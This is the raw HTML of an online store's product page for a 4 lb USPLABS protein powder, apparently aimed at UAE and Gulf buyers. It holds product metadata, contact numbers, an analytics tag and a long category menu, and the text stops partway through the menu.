

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/usplabs-protein-modern-protein-4lb/
body_size: 21086
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy USPLABS Protein Modern Protein 4LB in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Protein Bars | HyjiyaStore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy USPLABS Protein Modern Protein 4LB Best Price in Dubai, Abu Dhabi, Sharjah, UAE. Now Shipping to Doha, Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, âœ“ 1 Day Delivery in UAE, Oman in GCC âœ“ Best Customer Service.">
<link rel="canonical" href="https://www.hyjiyastore.com/product/usplabs-protein-modern-protein-4lb/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy USPLABS Protein Modern Protein 4LB in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Protein Bars | HyjiyaStore">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/usplabs-protein-modern-protein-4lb-01.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy USPLABS Protein Modern Protein 4LB in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Protein Bars | HyjiyaStore" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/usplabs-protein-modern-protein-4lb"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/usplabs-protein-modern-protein-4lb-01.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "USPLABS Protein Modern Protein 4LB",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/usplabs-protein-modern-protein-4lb-01.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/usplabs-protein-modern-protein-4lb-01.jpg",
  "brand": {
    "@type": "Brand",
    "name": "USPlabs"
  },
  "sku": "UPMP-4",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?1f31c556d21f27ebdde182f9b0fb2d0e56f6e865"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?1f31c556d21f27ebdde182f9b0fb2d0e56f6e865'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
